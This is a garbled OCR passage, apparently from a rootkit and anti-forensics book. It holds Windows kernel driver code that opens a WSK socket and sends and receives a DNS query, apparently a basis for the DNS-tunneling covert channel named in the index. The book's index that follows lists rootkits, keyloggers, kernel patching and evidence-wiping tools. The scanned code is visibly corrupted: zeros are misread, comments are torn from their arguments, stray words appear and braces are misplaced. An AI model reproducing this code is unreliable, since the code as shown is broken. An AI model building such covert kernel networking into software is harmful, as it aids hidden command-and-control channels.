                                        IIIN ULONG Level 
                                       //IN SIZE T InputSize
                                       I/IN PVOID InputBuffer OPTIONAL 
                                        //IN SIZE T OutputSize
                                        I l OUT PVOID OutputBuffer OPTIONAL 
                                        /lOUT SIZE_ T *OutputSizeReturned OPTIONAL 
                                        //IN PIRP Irp OPTIONAL
}/*end setRemoteAddress() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - * I 
NTSTATUS sendDatagram(PWSK_APP _SOCKET_CONTEXT socketContext, PWSK_BUF buff) 
{ 
    NTSTATUS ntStatus; 
    PIRP irp; 
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
    irp = IoAllocateIrp(l,FALSE); 
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES) ; 
    IoSetCompletionRoutine 
    ( 
        irp, //IN PIRP Irp
        SendDatagramIRPComplete,
        buff, 
                                       //IN PIO_COMPLETION_ROUTINE CompletionRoutine
                                       //IN PVOID Context
        TRUE, TRUE, IN BOOLEAN InvokeOnSuccess<br>TRUE, Initiative metal and InvokeOnError
                                       //IN BOOLEAN InvokeOnError
        TRUE //IN BOOLEAN InvokeOnCancel
    ); 
    dispatch = (PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus = ( *dispatch) .WskSendTo 
    ( 
        ( *socketContext) . socket, 
        buff, 
        e, 
                                            //IN PWSK_SOCKET Socket
                                            IIIN PWSK_BUF Buffer 
                                            //IN ULONG Flags (reserved)
```

```
); 
         NULL, 
         \boldsymbol{\theta}.
         NULL , 
         irp 
    return(ntStatus);
                                            I/IN PSOCKADOR RemoteAddress OPTIONAL 
                                            IIIN SIZE_T ControlInfoLength 
                                            I/IN PCMSGHOR ControlInfo OPTIONAL 
                                            1/IN PIRP Irp
}/*end sendOatagram() - -- - - - ---- - - ----- - ------ - ----- ------------ - - - - --- - ------* I 
NTSTATUS recvDatagram(PWSK_APP_SOCKET_CONTEXT socketContext, PWSK_BUF buff)
{ 
    NTSTATUS ntStatus; 
    PIRP irp;
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
    irp = IoAllocateIrp(1, FALSE);if (irp==NULL){ return(STATUS_INSUFFICIENT RESOURCES); }
    IoSet CompletionRoutine 
    ( 
    ); 
         irp.
         RecvDatagramIRPComplete,
         buff, 
         TRUE, 
         TRUE , 
         TRUE 
                                        I/IN PIRP Irp 
                                        //IN PIO COMPLETION ROUTINE Completion Routine
                                        //IN PVOID Context
                                        I/IN BOOLEAN InvokeOnSuccess 
                                        I/IN BOOLEAN InvokeOnError 
                                        //IN BOOLEAN InvokeOnCancel
    dispatch = (PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus = (*dispatch).WskReceiveFrom
    ( 
    ); 
         (*socketContext).socket,
        buff, 
         0, 
        NULL, 
         NULL, 
        NULL, 
        NULL, 
         irp 
    return(ntStatus);
                                        I/IN PWSK_SOCKET Socket 
                                        IIIN PWSK_BUF Buffer 
                                        //IN ULONG Flags (reserved)
                                        llOUT PSOCKADOR RemoteAddress OPTIONAL 
                                        I/IN OUT PULONG ControlInfoLength OPTIONAL 
                                        llOUT PCMSGHDR ControlInfo OPTIONAL 
                                        I lOUT PULONG ControlFlags OPTIONAL 
                                        //IN PIRP Irp}/*end r ecvDa tagram() ------ - - - -- - - ----- - - ----- - - - --- - - - ---- - ------ - --- - - - ----*1 
NTSTATUS closeDNSSocket ( PWSK_APP _SOCKET_CONTEXT s ocketContext) 
{ 
    NTSTATUS ntStatus; 
    PIRP irp;
    PWSK_PROVIDER_BASIC_DISPATCH dispatch; 
    irp = IoAllocate Irp(1, FALSE);if (irp==NULL){ return(STATUS_INSUFFICIENT_RESOURCES); }
    IoSetCompletionRoutine 
    ( 
         i rpJ 
        CloseSocketIRPComplete,
        socketContext, 
        TRUE, 
        TRUE , 
         TRUE 
                                        I/IN PIRP Irp 
                                        //IN PIO COMPLETION ROUTINE CompletionRoutine
                                        //IN PVOID Context
                                        //IN BOOLEAN InvokeOnSuccess
                                        //IN BOOLEAN InvokeOnError
                                        //IN BOOLEAN InvokeOnCancel
    ); 
     ,,<br>dispatch = (PWSK_PROVIDER_BASIC_DISPATCH)(*((*socketContext).socket)).Dispatch;
     ntStatus = (*dispatch).WskCloseSocket
    ( 
         ( *socketContext). socket , 
        irp
    ); 
    return(ntStatus);
} I*end closeDNSSocket() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I
```

```
/ / ------------------------- ---------------------------------------------------- / /Mandatory Driver Routines- - - - -- - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - --- - - - - -- - - - - ---
/ / -----------------------------------------------------------------------------
VOID OnUnload(IN PDRIVER_OBJECT DriverObject) 
{ 
NTSTATUS ntStatus; 
     DbgMsg( "OnUnload", "Received signal to unload the driver" ); 
     IoFreeMdl(dnsMDL);
     if(socketContext. socket! =NULL) 
     { 
         ntStatus = closeDNSSocket(&socketContext); 
         if(!NT_SUCCESS(ntStatus))
          { 
         DbgMsg("OnUnload", "Socket close failed"); 
         DBG PRINT2(" [OnUnload]: nstatus==%x\n", ntStatus);
         } 
         else if(ntStatus==STATUS_PENDING){    DbgMsg("OnUnload","Socket closure PENDING");    }
         else{ DbgMsg("OnUnload","Socket close success"); }
     } 
     else 
     { 
         DbgMsg("OnUnload" , "Socket not created, skip closing"); 
     }
    WskReleaseProviderNPI(&(socketContext.WskRegistration));
    WskDeregister(&(socketContext.WskRegistration));
    DbgMsg("OnUnload" , "NPI Provider released and Unregistered with WSK"); 
    DbgMsg("OnUnload","Driver clean-up completed---------------------------");
    returnj 
}/'end OnUnload() - - - -- - - - - -- - - - - -- - - - - -- - - - - - - - - - - - - - - - - - -- - - - - -- - - - -- - - - - - --' / 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE STRING regPath
◝
ſ
    NTSTATUS ntStatus; 
    DWORD i; 
    DbgMsg( "DriverEntry", "Driver is loading- - - -- - - - - - - - - - - - - - - - - -- - - - - - --"); 
    for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
    { 
         ('pDri verObject) . MajorFunction [i] = defaul tDispatch; 
     } 
    ('pDri verObj ect) . Dri verUnload = OnUnload; 
    / /Step el) init the application's context 
    ini tDNSSocketContext (&socketContext) ; 
    / /Step 1) connect to networking subsystem 
    ntStatus = WskRegister 
    ( 
         &(socketContext. wskClientNpi), 
         &(socketContext. WskRegistration)
```

```
); 
if(!NT SUCCESS(ntStatus))
{ 
    DbgMsg( "DriverEntry", "WSK Registration Failed"); 
    return (ntStatus) ; 
 } 
DbgMsg("DriverEntry", "WSK Registration Success"); 
/ /Step 2) Capture provider NPI in order to use interface 
ntStatus = WskCaptureProviderNPI 
( 
    &( socketContext . WskRegistration), 
    socketContext.WSK_WAIT_TIMEOUT,
    &( socketContext. wskProviderNpi) 
 \mathbf{r}if( !NT_SUCCESS (ntStatus))
{ 
    if(ntStatus == STATUS NOMTERFACE){ 
         DbgMsg("DriverEntry", "requested version is not supported"); 
    } 
    else if(ntStatus == STATUS DEVICE NOT READY)
    { 
        DbgMsg( "DriverEntry", "WskDeregister was invoked in another thread"); 
    } 
    else 
     { 
        DbgMsg( "DriverEntry", "NPI Capture Failed"); 
    } 
    return (ntStatus) ; 
     } 
    DbgMsg("DriverEntry", "Capture Provider NPI Success"); 
/ /Step 3) create a kernel-mode socket 
ntStatus = createDNSSocket(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DbgMsg( "DriverEntry", "Socket creation failed"); 
    DBG]RINT2(" [DriverEntry]: nstatus==%x\n", ntStatus); 
return (ntStatus); 
} 
if(ntStatus==STATUS_PENDING){ DbgMsg( "DriverEntry", "Socket creation PENDING"); } 
else{ DbgMsg( "DriverEntry", "Socket creation success"); } 
//Step 4) determine a local transport address 
ntStatus = getlocalTransportAddress(&socketContext); 
if(!NT_SUCCESS(ntStatus))
{ 
    DbgMsg("DriverEntry", "Address query failed"); 
    DBG_PRINT2("[DriverEntry]: nstatus==%x\n",ntStatus);
    return(ntStatus) ; 
} 
if(ntStatus==STATUS PENDING)
{ 
    DbgMsg( "DriverEntry", "Address query PENDING"); 
} 
else 
{ 
    DbgMsg("DriverEntry", "Address Query success"); 
\mathcal{F}//Step 5) bind socket to local transport address
```

```
ntStatus = BindSocket(&socketContext); 
if( !NT_SUCCESS(ntStatus))
{ 
    DbgMsg( "DriverEntry", "Socket bind failed"); 
    DBG_PRINT2(" [DriverEntry]: nstatus==%x\n", ntStatus); 
    return (ntStatus) ; 
} 
if(ntStatus==STATUS_PENDING){ DbgMsg("DriverEntry", "Socket bind PENDING" ); } 
else{ DbgMsg( "DriverEntry", "Socket bind success"); } 
/ /Step 6) set remote address 
ntStatus = setRemoteAddress(&socketContext); 
if( !NT_SUCCESS(ntStatus))
{ 
    DbgMsg( "DriverEntry", "Address set failed"); 
    DBG PRINT2(" [DriverEntry]: set nstatus==%x\n", ntStatus);
    return (ntStatus) ; 
} 
if (ntStatus==STATUS _PENDING) 
{ 
    DbgMsg("DriverEntry", "Address set PENDING"); 
\mathcal{E}else 
{ 
    DBG PRINT2
     ( 
         "[DriverEntry] : (little-endian) addresses=%X\n", 
         socketContext.remoteAddress.sin_addr.S_un
    ); 
\mathcal{E}/ /Step 7) send DNS question 
dnsMDL = IoAllocateMdl 
( 
    dnsBuffer, 
    SZ_DNS_BUFFER, 
    FALSE, 
    FALSE, 
    NULL 
); 
if(dnsMDL==NULL) 
{ 
    DbgMsg( "DriverEntry", "could not allocate dnsMDL"); 
} 
MmBuildMdlForNonPagedPool(dnsMDL);
for( i =0; i <SZ_DNS_QUERY; i++){ dnsBuffer[i]=dnsQuery[ i]; 
DatagramSendBuffer.MdI = dnsMDL; 
DatagramSendBuffer. Offset = 0; 
DatagramSendBuffer. Length = SZ_DNS_QUERY; 
ntStatus = sendDatagram(&socketContext, &DatagramSendBuffer); 
if(!NT_SUCCESS(ntStatus))
{ 
    DbgMsg( "DriverEntry", "Datagram send failed"); 
    DBG]RINT2(" [DriverEntry]: nstatus==%x\n" ,ntStatus); 
    return (ntStatus) ; 
} 
if(ntStatus==STATUS_PENDING){ DbgMsg( "DriverEntry", "Datagram send PENDING"); 
else{ DbgMsg( "DriverEntry", "Datagram send success"); } 
/ /Step 8) recv DNS answer
```

```
DatagramRecvBuffer.Mdl = dnsMDL; 
    DatagramRecvBuffer.Offset = \theta;
    DatagramRecvBuffer.length = SZ DNS_BUFFER;ntStatus = recvDatagram(&socketContext, &DatagramRecvBuffer);
    if( !NT_SUCCESS(ntStatus))
     { 
     } 
          DbgMsg("'DriverEntry", "Datagram recv failed"); 
          DBG_PRINT2(" [DriverEntry] : nstatus==%x\n" ,ntStatus); 
          return (ntStatus) ; 
     if(ntStatus==STATUS_PENDING){                DbgMsg("DriverEntry","Datagram recv PENDING");<br>else{                DbgMsg("DriverEntry","Datagram recv success");        }
    / /Step 9) close up shop 
    DbgMsg( "DriverEntry", "DriverEntry() completed without errors"); 
    return ( STATUS_SUCCESS); 
}/*end DriverEntry() - - - - - - - - - - - - - -- - - - --- - - - - -- - - - - - -- - - - --- - - - - - - - - - - - - - - - - -* /
```
# **Index**

!cpuid debugger command, 234 !ivt debugger command, 107 !list debugger command, 413 !lmi debugger command, 157 !peb debugger command, 88, 96 !process debugger command, 86, 96, 171 !pte debugger command, 88, 90, 92 !token debugger command, 421 !vtop debugger command, 93, 94 #BP trap, 586 #DB trap, 586 #Gp, *see* general protection exception #PF, *see* page fault exception #pragma directives, 20, 573, 575 \$BadClus file, 389 \$Bitmap file, 389 \$DATA attribute, 561 \$FILE \_NAME attribute, 560 \$SECURITY\_DESCRIPTOR attribute, 561 \$STANDARD \_INFORMATION attribute, 560 .bss section, 574 .crash debugger command, 175 .data section, 574 .edata section, 574 .formats debugger command, 91, 160 .idata section, 574, 578 .process meta-command, 87 .rdata section, 574 .reloc section, 574 .rsrc section, 574 .text section, 574 .textbss section, 574 . /DYNAMIC BASE linker option, 98 /NXCOMPAT linker option, 100 \Device\msnetdiag, 187-188 \Device\PhysicaIMemory, 208, 225, 230 \_ declspec( dllimport), 293 \_ declspec(naked), 276 \_NT\_DEBUG\_BAUD\_RATE,167 \_NT\_DEBUG\_LOG\_FILE\_OPEN, 150, 167 NT\_DEBUG\_PORT, 167 NT\_SOURCE\_PATH, 150, 152 \_NT\_SYMBOL PATH, 150, 167  $\overline{\text{SEH}}$  epilog4, 347 \_SEH\_prolog4, 347 80286 processor, 26 80386 processor, 26 8086/88 processor, 25, 26

#### A

abort, 38 Absolute Software, 220 access control entry (ACE), 414 access token, 414 AccessDetour program, 377 ACPI, *see* advanced configuration and power interface ACPI driver, 468 active partition, 124 ActiveProcessLinks field, 409, 410, 422 address space layout randomization (ASLR), 98 address windowing extensions (AWE), 82 ADDRESS\_INFO structure, 578 ADInsight tool, 534, 535 ADS, *see* alternative data stream advanced configuration and power interface (ACPI),129 advapi32.dll, 101, 104, 105 adware,17 afd.sys ancillary function driver, 612 air-gap security, 145 AIX,24 Al-Qaeda, 678 alternative data stream (ADS), 517, 522 Alwan, Rafid Ahmed, 679 Angleton, James Jesus, 11 anti-forensic strategies, 496 AntiHook program, 320 Antivirus Information and Early Warning System (AVIEWS), xxi

Antivirus Information Exchange Network (AVIEN), xx AppInit\_DLLs registry value, 250 application layer hiding, 549 armoring, 569 ASEp, *see* auto-start extensibility point ASLR, *see* address space layout randomization at.exe tool, 503 Atsiv utility, 227 authentication, 414 authorization, 414 autochk.exe, 132 Autodump+ tool, 511 autorunsc.exe tool, 503 auto-start extensibility point (ASEP), 213 auto-update, 224 AVIEN, *see* Antivirus Information Exchange Network AVIEWS, *see* Antivirus Information and Early Warning System AWE, *see* address windowing extensions AX general register, 34, 56 Aycock, John, xx-xxi

# B

bad sectors, 388 Barreto, Paulo, 526 base 64 encoding, 568 basic *VO* system (BIOS), 124 bc debugger command, 154 BCD, *see* boot configuration data hive bcdedit.exe, 81, 82, 93, 102, 130 Bejtlich, Richard, xxvi, 493 BHO, *see* browser helper object binary patching, 340, 379 BinText.exe tool, 510 BIOS parameter block (BPB), 558 BIOS, *see* basic *VO* system bl debugger command, 154 BlackLight tool, 451 bloat, 595 Blue Pill Project, 674 blue screen of death (BSOD), 137 Bochs emulator, 394 Bochsrc file, 394 Boileau, Adam, 515 boot class device driver, 129

boot configuration data (BCD) hive, 126 boot.ini, 94 bootable partition, 124 BootExecute registry value, 132 bootkit, 387 loader, 387 bootmgfw.efi, 126 bootmgr, 125, 396-397 bootmgr.efi, 126 bootvid.dll, 102, 103, 128 bot herder, 18 botnet, 18 bp debugger command, 154 BP stack frame pointer register, 34, 56 BRADLEY virus, 580 breakpoint, 586 browser helper object (BHO), 215 BSOD, *see* blue screen of death .bss section, 574 bug check, *see* blue screen of death build.exe, 194-195 bus driver, 458 Butler, James, xxvi, 24, 145, 233, 405, 516 BX general register, 34, 56 bximage.exe tool, 395

# (

C programming language, xxiv C2, *see* command and control call-gate descriptor, 70, 308, 309 CALL\_GATE\_DESCRIPTOR structure, 309 CALL instruction, 39 call table, 160, 244 Carradine, David, 436 Carvey, Harlan, xxvi ccrypt.exe tool, 217 Cdb.exe debugger, 149, 150, 153 CDECL calling convention, 277 centralized function dispatching, 595 Cerf, Vint, 18 Chalabi, Ahmed, 679 Chapman, Rick, xxvii checksum, 526 detection, 399, 452 CHHS IT Think Tank, xxvi class driver, 459 clearing data, 542 clfs.sys driver, 412

CLI instruction, 37 CLIENT\_ID structure, 445 CloseServiceHandle(), 201 cluster, 384, 549 cmd.exe shell, 397 code interleaving, 594 code morphing, 590 collision resistant, 526 COM, *see* Component Object Model command and control (C2), 11, 18, 603 complete memory dump, 173 Component Object Model (COM), 215 computer forensics, 495, 659 Computrace, 220, 607 conforming code segment, 61 *Consumer Reports* magazine, xxi control bus, 26 control registers CRO-CR04, 55 conventional memory, 30 CoPilot tool, 515 covert channel, 603, 663 CPL, *see* current privilege level CRO, 55, 64, 66, 75, 77, 288 CR1, 55, 66 CR2, 55, 66 CR3, 55, 62, 66, 77, 86, 93 CR4, 55, 66 .crash debugger command, 175 crash dump, 163, 173 CrashOnCtriScroll registry value, 174 Crazy lord, xxvi, 208, 230 CreateRemoteThread() routine, 252 CreateService(), 199, 200 CreateToolhelp32Snapshot() routine, 437 CRITICAL STRUCTURE CORRUPTION stop code, 229 cross-time diff, 529 cross-view diff, 436, 529 cryptor,572 Cryptor program, 578 CS code segment register, 34, 55, 69, 77 *CSI New York , 539*  csrss.exe, 101, 104, 105, 132 Ctrl+B, 170 Ctrl+C, 169 Ctrl+R, 170 Ctrl+V, 170 current privilege level (CPL), 60, 68

Curveball, 679 CX general register, 34, 56 Cygnus hex editor, 144, 147

### D

d\* debugger command, 159 Dameware Mini Remote Control (DMRC) tool, 8, 603 Darik's Boot and Nuke (DBAN), 146 data aggregation, 591 bus, 26 contraception, 497, 597-598, 662 destruction, 496 encoding, 591 fabrication, 496, 497 hiding, 496 ordering, 591 transformation, 496, 497 data execution protection (DEP), 82 Data Mule FS tool, 556 .data section, 574 DBG PRINT macro, 180 DbgPrint() routine, 181 DBG\_TRACE macro, 180 dcfldd tool, 519-520 DCOM, *see* Distributed Component Object Model dd command, 146, 380, 458, 510, 539 DDefy rootkit, 541, 661 DDoS, *see* distributed denial of service debug.exe tool, 35, 393 DEC Alpha processor, 79 decryptor, 569 DEF file, 274 default cluster size, 550 default IRP dispatch routine, 183 deferred procedure call (DPC), 234 Defiler's toolkit, 543 demand paged virtual memory, 61 DEP, *see* data execution protection DependOnService registry key, 6-7 descriptor privilege level (DPL), 59, 68, 77 detour patching, 338, 341-342, 346 device object, 460 stack, 459 device configuration overlay (DCO), 538

device lRQL (DIRQL), 232 DeviceIoControl() routine, 191, 192 DeviceTree.exe tool, 467 dg debugger command, 85 DI data destination index register, 34, 56 Dircon.net, 5 direct jump, 39 direct kernel object manipulation (DKOM), 53, 405 DIRQL, *see* device lRQL discretionary access control list (DACL), 414 disk cylinder, 384 head, 384 sector, 384 dispatch ID, 108 DISPATCH\_LEVEL lRQL, 232 Distributed Component Object Model (DCOM),405 distributed denial of service (DDoS), 18 DKOM, *see* direct kernel object manipulation DLL, *see* dynamic-link library DLL injection, 250 DNS header, 617 label, 618 query format, 617-618 question, 617 response format, 619 tunneling, 607, 617 DO BUFFERED 10,474 DO DEVICE\_INITIALIZING flag, 474 DO\_POWER\_PAGEABLE, 474 Donahue, Tom, 21 DoReadProc(), 647 DOS extenders, 30 DoWriteProc(), 647 DPC, *see* deferred procedure call DPL, *see* descriptor privilege level drive slack, 551 driver stack, 177, 458-459, 460-461 DriverEntry() routine, 178-179 DRIVER OBJECT structure, 179, 306, 411-412,428 DRIVER\_SECTION structure, 411-412, 428 drivers.exe tool, 143, 147, 189,431,502 dropper, 210, 216 DS data segment register, 34, 55

dt debugger command, 158 dumpbin.exe, 102, 144, 147, 206, 208, 532 dumpchk.exe tool, 512 DX general register, 34, 56 dynamic-link library (DLL), 247, 249

## E

EAX general register, 56 EBP stack frame pointer register, 56 EBX general register, 56 ECX general register, 56 .edata section, 574 EDI data destination index register, 56 EDX general register, 56 effective address, 27 EFI, *see* extensible firmware interface EFLAGS register, 56 EFS, *see* Windows Encrypting File System EIP instruction pointer register, 56 El Torito specification, 396 Ellsberg, Daniel, 678 EnCase, 519 EnumerateDevices(), 646, 647 EnumProcessModules() routine, 328 environmental key, 580 subsystem, 103 epilog detour, 343 EPROCESS structure, 86, 171, 406 Ericsson AXE switches, 14 ES extra segment register, 34, 55 ESI data source index register, 56 ESP stack pointer register, 56 ETHREAD structure, 406, 409 Eudora, 17 evilize tool, 548 exception, 39 Execryptor tool, 591 EX\_FAST\_REF structure, 419 explorer.exe, 134 exported symbols, 151 extended memory, 30 partition, 124 extended BIOS parameter block (EBPB), 558 extensible firmware interface (EFI), 124 external interrupt, 37

#### F far

jump, 38, 315-316 pointer, 27 FASTCALL calling convention, 277 fault, 38 fc.exe command, 528 Fermi, Enrico, 13 Field, Scott, 229 FILE\_BASIC\_INFORMATION structure, 524 file carving, 521 FILE DEVICE RK, 186 file encryption key (FEK), 539 FILE\_INFORMATION\_CLASS structure, 302,546 file insertion and subversion technique (FIST),555 FILE\_READ\_DATA, 186 File Scavenger, 521 file system analysis, 517, 660-663 attacks, 497 file wiping, 542 FILE\_WRITE\_DATA, 186 filter drivers, 457-458 find.exe tool, 507 findFU program, 442 first-generation forensic copy, 499, 517 FIST, *see* file insertion and subversion technique Fixup Remainder global variable, 360 Fixup Tramp global variable, 360 FLAGS register, 34 flat memory model, 27 floppy emulation, 396 footprint vs. failover, 600 footprinting, 9 force multiplier, 12 Ford, Lucas, xxvi Foremost tool, 521 .formats debugger command, 91, 160 FragFS rootkit, 566 free build of Windows, 152 symbols, 152 FS segment register, 34, 55

F-Secure, 451 FTK,519 FU rootkit, 24, 405 full content data capture, 604, 663 full symbol file, 151 function driver, 458 FUTo rootkit, 402, 406

# G

g debugger command, 155 Garner, George M., 510 gate descriptor, 70 gdi32.dll, 101, 104, 105 GDT, *see* global descriptor table GDTR register, 55, 58, 67, 77,84 general protection exception (#GP), 67, 69, 73, 77 GetAsyncKeyState(), 485, 488 GetModuleFileNameEx() routine, 329 GetOptions() routine, 646, 647 GetSrcMac() routine, 647 Global Descriptor Table (GDT), 57, 77, 308 *Golden Killah, 593*  GoToMyPC tool, 11 gpedit.msc, 373 GPO Detour program, 367 group policy, 365, 374 GS segment register, 34 gu debugger command, 155 Gutmann, Peter, 542

# H

hal.dll, 101, 128 handle.exe tool, 503 HANDLE\_TABLE structure, 443 Harbour, Nick, 519 hard drive emulation, 396 hardware abstraction layer, 79, 101 breakpoints, 586 emulator, 393 interrupt, 37 hash function, 526 HBeat program, 222 heartbeat signal, 221 Heise Security, xxi hidden sector, 387 HideTSR program, 46

IoCallDriver() routine, 461, 465 IoCompleteRequest() routine, 466 IoGetCurrentIrpStackLocation() routine, 464 IoGetDeviceObjectPointer(), 306 Ionescu, Alex, 227 IopInvalidDeviceRequest() routine, 325 IP instruction pointer register, 34, 56 ipconfig.exe tool, 501 IPS, *see* intrusion prevention system IRET instruction, 38-39 IRP, *see* I/O request packet IRP completion, 460, 465 Completion Routine pointer, 463 dispatch routines, 183 header, 462 makeup, 461 processing, 460 IRP MI DEVICE CONTROL, 182, 193 IRP MJ READ, 182 IRP MJ WRITE, 182 IRP MJ XXX, see major function code IRQL, *see* interrupt request level IRQL program, 236 IRQLs vs. thread scheduling, 232 isDebuggerPresent() routine, 587 ISR, *see* interrupt service routine IVT, *see* Interrupt Vector Table

# J

Jackson, Tim, 80 James, Henry, xix JE instruction, 399 JMP instruction, 39 JNE instruction, 399 John The Ripper, 7 Jones, Keith, xxvi

# $\mathbf k$

KAPC\_STATE structure, 408 .Kbdclass driver, 468 kbdclass.sys driver, 459 Kd.exe debugger, 144, 149, 161 KD\_DEBUGGER\_NOT\_PRESENT, 588 kd1394.dll, 128 kdcom.dll, 128 kdusb.dll, 128 Keller, Alex, xxvi

kernel memory dump, 173 mode, 100 space, 93, 97 kerneI32.dll, 101, 104, 105 kernel-mode code signing (KMCS), 225 kernel-mode driver (KMD), 176 kernel patch protection (KPP), 225, 229, 400 KeServiceDescriptorTable, 111-112, 287 KeServiceDescriptorTableShadow, 111-112 KeSetAffinityThread() routine, 286, 325, 326 KEYBOARD\_INPUT\_DATA structure, 473 KeyCarbon keystroke logger, 484 KiDebugService() routine, 315 KiEndUnexpectedRange routine, 107 KiFastCallEntry, 119, 283, 285 KiFastSystemCall routine, 118 KiInitialThread symbol, 406 KillDOS program, 40 KiLogr filter driver, 468-469 KiLogr.txt, 481 KiLogr-V01 program, 470 KiLogr-V02 program, 476 KiServiceTable, Ill, <sup>112</sup> KiSystemService() routine, 108, 109, 275 KiSystemStartup(), 130 Klismafile tool, 543 Klu Klux Klan, 678 KMCS *see* kernel-mode code signing KMD, *see* kernel-mode driver KMode registry value, 132 known bad files, 528, 547, 548 known good files, 503, 519, 527, 547 KnownDLLs reistry key, 132 KntDD.exe tool, 511 Komoku, 515 Kornblum, Jesse, 509, 526, 530 KPp, *see* kernel patch protection KPROCESS structure, 86 KTHREAD structure, 407 Kumar, Nitin and Vipin, xxvi, 395 KY FS tool, 556

# L

Lampson, Butler, 608 land mines, 590 Lao Tse, 669 layered driver paradigm, 53 LCN, *see* logical cluster number LdmSvc, *see* logical disk management service LDR\_DATA\_TABLE\_ENTRY structure, 331 LDT, *see* Local Descriptor Table LDTR register, 55 Ledin, George, xx, 3 Lettvin, Moishe, 20 LGDT instruction, 58, 70 LIB file, 248 LIDT instruction, 32, 70, 271 Linchpin Labs, 227 linear address, 27, 61 linear address space, 27 Linux-NTFS project, 556, 675 LIST\_ENTRY structure, 158, 332-333,410, 427 listdlls.exe tool, 503 little-endian, 52, 161 Liu, Vinnie, xxvi, 493, 546 live incident response, 422, 498, 660 LiveKd.exe tool, 163, 513 1m debugger command, 157 loading a KMD versus launching a rootkit, 210 load-time dynamic linking, 247-248 Local Descriptor Table (LDT), 57 local kernel debugging, 162 local security authority subsystem (lsass.exe), 134 local session manager (lsm.exe), 134 Locard's Exchange Principle, 493 logexts.dll, 535 logger.exe tool, 534, 535, 537 logical address, 27 logical cluster number (LCN), 558, 562 logical disk management service (LdmSvc), 6 logon user interface host (logonui.exe), 134 logonsessions.exe tool, 502 ·Iogviewer.exe, 535 Lou, Guanzhong, 23 low memory, 25 lower filter driver, 460 Isass.exe, *see* local security authority subsystem Ludwig, Mark, xxi, xxvi, 16

#### M

M42 sub-basement, 567 MAC timestamp, 523 machine-specific registers (MSRs), 109 Magic Lantern, 13 major function code, 181-182 MajorFunction array, 180-181, 306, 325-326 MAKEFILE file, 195-196 MANUALLY INITIATED CRASH, 174 maskable interrupt, 37 master boot record (MBR), 124, 212, 380, 396 Master File Table (MFT), 389, 556 Masters, Martin, xxvi Matkovitz, George, xxvii MBR, *see* master boot record MBR disassembly program, 386 disk signature, 382 string table, 382 McAfee, 13 McAfee Avert Labs, xxi MCB, *see* memory control block McNamara, Robert, 678 MD5 hash algorithm, 526 MDL, *see* memory descriptor list mem.exe, 31 memory control record, 45 segment, 27 memory control block (MCB), 45 memory descriptor list (MDL), 289 Mental Driller, 570 message compression, 620 digest, 526 metamorphic code, 570 MetaPHOR, 570 Metasploit Anti-Forensic Investigation Arsenal (MAFIA), 555 Metasploit Meterpreter, 603 METHOD\_BUFFERED,186 MFT, see Master File Table MFT program, 562 MFT\_HEADER structure, 559 Microsoft debugging tools, 144, 147 Microsoft DOS, 30

Microsoft Shared Source Initiative, 149 Microsoft Software Update Services (SUS), 8 miniclass driver, 459 miniport driver, 459 miniport NDIS drivers, 614 MiniportXXX() functions, 615 MINIX,105 MIPS, 79 Miss Identify tool, 530 module, 97 MODULE\_ARRAY structure, 319 MODULE\_DATA structure, 327-328 MODULE\_LIST structure, 327-328 Monroe, Mathew, 549, 566 Moore, H.D., xxvi Morris, Robert Tappan, 17 Mosaddeq, Mohammed, 678 MOV instruction, 70, 32 MSC WARNING LEVEL macro, 196, 197 MSR, *see* machine-specific registers MSR structure, 280 mswsock.dll, 611 Multics, 670 Muttik, Igor, xxi

## N

native API,106 application, 132 nbtstat.exe tool, 501 NDIS, *see* Network Driver Interface Specification NdisMXXX() functions, 614 NdisOidRequest() routine, 649 NdisprotBindAdapter() routine, 651, 652 NdisprotCloseAdapterComplete() routine, 651,652 NdisprotOpenAdapterComplete() routine, 651,652 NdisprotPnPEventHandler() routine, 651, 653 NdisprotReceiveNetBufferLists() routine, 651,654,655 NdisprotRequestComplete() routine, 651, 653 NdisprotSendComplete() routine, 651, 654 NdisprotStatus() routine, 651, 654 ndisprot.sys, 641, 649 NdisprotUnbindAdapter() routine, 651, 652

NDISProt WDK example, 641 NdisprotXXX() routines, 649-651 NdisRegisterProtocolDriver() routine, 651 Ndis.sys NDIS library, 614 NdisXXXO functions, 614, 652 near jump, 38 NecroFile tool, 543 net user command, 507 netstat.exe tool, 501 network order, 618 provider interface (NPI), 632 Network Driver Interface Specification (NDIS), 611, 614, 617 network IDS (NIDS), 494 nlrpsToComplete, 471 nmake.exe, 194 Nmap tool, 9, 504, 534 No-FU rootkit, 406, 434 nonconforming code segment, 61 nonmaskable interrupt, 37 nonresident NTFS files, 550 nonvolatile data, 498, 505 Noorda's Nightmare, xxvii NOP instruction, 51, 341 Norton Ghost, 146, 519 NPI, *see* network provider interface NT Virtual DOS Machine subsystem, 103 nt! security cookie, 347 Nt\*() calls, 113-114, 116 nt5.cat file, 128 Ntbtlog.txt, 130 NtDeviceIoControlFile, 109 ntdll.dll, 98-99, 101, 104, 105, 114 NTFS boot record, 556-557 ntoskrnJ.exe, 101, 102, 128,317-318,397 NtQueryInformationProcess() routine, 334 Ntsd.exe debugger, 149 NTSTATUS, 179 null modem cable, 164 segment descriptor, 57 segment selector, 57, 68 null.sys driver, 209

#### o

obfuscation, 590 object ID (OlD), 648, 649 OBJECT\_ATTRIBUTES structure, 123 object-based OS, 405 Office of the National Counterintelligence Executive, 15 offline binary patching, 54 offset address, 27 OID, *see* object ID oligomorphic code, 570 OllyDbg, 536 one-way mapping, 526 Oney, Walter, 141,228 opaque predicate, 595 Open Watcom, 143 OpenBoot specification, 514 OpenHandle() routine, 646, 647 OpenSCManager(), 200 OpenService(), 200, 201 OpenSSH, 11 Operation Gladio, 678 order of volatility (RFC 3227), 498 Orwell, George, 457 OS/2 subsystem, 103 outlining, 593 out-of-band hiding, 549 OUTPUT\_DIR,501

# P

